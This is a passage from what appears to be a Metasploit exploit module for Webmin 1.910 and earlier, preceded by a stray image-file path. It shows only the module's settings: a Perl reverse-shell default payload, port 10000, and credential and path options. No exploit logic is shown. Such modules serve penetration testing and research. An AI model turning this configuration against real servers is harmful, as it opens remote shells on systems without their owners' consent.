 'Payload'        =>
      {
        'DisableNops' => true,
        'Space'       => 512,
        'Compat'      =>
          {
            'PayloadType' => 'cmd'
          }
      },
    'DefaultOptions' =>
      {
        'RPORT' => 10000,
        'SSL'   => false,
        'PAYLOAD' => 'cmd/unix/reverse_perl'
      },
    'Platform'       => 'unix',
    'Arch'           => ARCH_CMD,
    'Targets'        => [['Webmin <= 1.910', {}]],
    'DisclosureDate' => 'May 16 2019',
    'DefaultTarget'  => 0)
  )
  register_options [
      OptString.new('USERNAME',  [true, 'Webmin Username']),
      OptString.new('PASSWORD',  [true, 'Webmin Password']),
      OptString.new('TARGETURI',  [true, 'Base path for Webmin application', '/'])
  ]
end